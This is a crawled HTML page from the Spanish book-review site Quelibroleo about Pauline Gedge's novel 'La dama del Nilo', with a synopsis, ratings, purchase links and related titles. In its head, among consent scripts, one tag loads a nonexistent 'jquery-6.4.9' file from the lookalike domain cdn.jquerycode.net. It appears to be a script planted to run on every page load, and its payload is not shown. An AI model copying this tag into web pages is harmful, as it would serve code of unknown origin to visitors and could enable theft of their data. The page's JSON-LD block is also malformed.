

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-dama-del-nilo
body_size: 17011
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="n7jAhf4fd2d0V8j45nnrd8Dz52GUePbfdlo5SwaI">

        <meta name="title" content="LA DAMA DEL NILO - GEDGE PAULINE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9/978/978841/9788416970230.jpg"/>
    <meta property="og:image:alt" content="LA DAMA DEL NILO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-dama-del-nilo"/>
    <meta property="og:title" content="LA DAMA DEL NILO - GEDGE PAULINE"/>
    <meta property="og:description" content="Mil seiscientos años antes que Cleopatra, reinó en Egipto Hatshepsut, una mujer extraordinaria por su inteligencia y su belleza, y también por ser la primera de la historia que gobernó en un mundo dominado por los hombres. Según la tradición secular, los faraones de Egipto solo podían reinar si se c..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA DAMA DEL NILO",
    "author": {
        "@type": "Person",
        "name": "GEDGE, PAULINE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.90",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "105"
    }
        "image": "https://quelibroleo.com/images/libros/9/978/978841/9788416970230.jpg",
    "description": "Mil seiscientos años antes que Cleopatra, reinó en Egipto Hatshepsut, una mujer extraordinaria por su inteligencia y su belleza, y también por ser la primera de la historia que gobernó en un mundo dominado por los hombres. Según la tradición secular, los faraones de Egipto solo podían reinar si se c..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA DAMA DEL NILO - GEDGE PAULINE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA DAMA DEL NILO - GEDGE PAULINE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Mil seiscientos años antes que Cleopatra, reinó en Egipto Hatshepsut, una mujer extraordinaria por su inteligencia y su belleza, y también por ser la primera de la historia que gobernó en un mundo dominado por los hombres. Según la tradición secular, los faraones de Egipto solo podían reinar si se c...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA DAMA DEL NILO - GEDGE PAULINE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Mil seiscientos años antes que Cleopatra, reinó en Egipto Hatshepsut, una mujer extraordinaria por su inteligencia y su belleza, y también por ser la primera de la historia que gobernó en un mundo dominado por los hombres. Según la tradición secular, los faraones de Egipto solo podían reinar si se c...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-dama-del-nilo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA DAMA DEL NILO - GEDGE PAULINE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Mil seiscientos años antes que Cleopatra, reinó en Egipto Hatshepsut, una mujer extraordinaria por su inteligencia y su belleza, y también por ser la primera de la historia que gobernó en un mundo dominado por los hombres. Según la tradición secular, los faraones de Egipto solo podían reinar si se c...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-dama-del-nilo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "n7jAhf4fd2d0V8j45nnrd8Dz52GUePbfdlo5SwaI";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-dama-del-nilo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="n7jAhf4fd2d0V8j45nnrd8Dz52GUePbfdlo5SwaI">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="n7jAhf4fd2d0V8j45nnrd8Dz52GUePbfdlo5SwaI">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9/978/978841/9788416970230.jpg" alt="LA DAMA DEL NILO" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788416970056';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="146222">
                            <div style="float:left">
                                <h3>LA DAMA DEL NILO <small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9/978/978841/9788416970230.jpg" alt="Portada de LA DAMA DEL NILO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.90">
                                            7,90
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="105">
                                                105 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                12 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/pamies">PAMIES</a></li>
                                                <li><span>Año de edición</span> 2017</li>
                                                <li><span>ISBN</span> 9788416970230</li>
                                                                                                    <li><span>ISBN digital</span> 9788416970056</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+DAMA+DEL+NILO https%3A%2F%2Fquelibroleo.com%2Fla-dama-del-nilo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-dama-del-nilo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-dama-del-nilo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416970230&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416970230" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416970056&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA DAMA DEL NILO">
                            <input type="hidden" name="id_libro" value="146222" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="GEDGE, PAULINE" id="autor">
                            <input type="hidden" name="_token" value="n7jAhf4fd2d0V8j45nnrd8Dz52GUePbfdlo5SwaI">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Mil seiscientos años antes que Cleopatra, reinó en Egipto Hatshepsut, una mujer extraordinaria por su inteligencia y su belleza, y también por ser la primera de la historia que gobernó en un mundo dominado por los hombres. Según la tradición secular, los faraones de Egipto solo podían reinar si se casaban con una mujer de sangre real que, mediante el matrimonio, otorgaba al hombre la condición de soberano. Tan arraigada costumbre iba a romperse por primera vez hace treinta y cinco siglos, cuando el faraón Tutmosis I dictaminó que su hija Hatshepsut, de quince años, fuera consagrada primera emperatriz de la historia de Egipto.Hábil en la administración, audaz en la guerra y, sobre todo, entregada a su tierra y a su pueblo, la dama del Nilo supo defenderse de los celos y la insidia de sus enemigos y mantener el poder del imperio en el apogeo de su gloria. Su azarosa vida, llena de apasionados amores y brillantes éxitos militares, nos la relata con gran realismo Pauline Gedge, autora, entre otras, de Águilas y cuervos, también publicada por Pàmies.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/gedge-pauline" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-oasis">
																	<img src="https://quelibroleo.com/images/libros/libro_1257266208.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,1 / 10 de 6 votos"
							     							     
							     data-id="20214"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-oasis"><span>EL OASIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino-de-horus">
																	<img src="https://quelibroleo.com/images/libros/libro_1257266100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 8 votos"
							     							     
							     data-id="20212"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino-de-horus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino-de-horus"><span>EL CAMINO DE HORUS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-faraon-1">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788416970377.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 5 votos"
							     							     
							     data-id="172889"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-faraon-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-faraon-1"><span>EL FARAÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aguilas-y-cuervos">
																	<img src="https://quelibroleo.com/images/libros/libro_1446112766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 49 votos"
							     							     
							     data-id="20209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/aguilas-y-cuervos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/aguilas-y-cuervos"><span>ÁGUILAS Y CUERVOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gedge-pauline">GEDGE, PAULINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-suenos">
																	<img src="https://quelibroleo.com/images/libros/libro_1257265931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
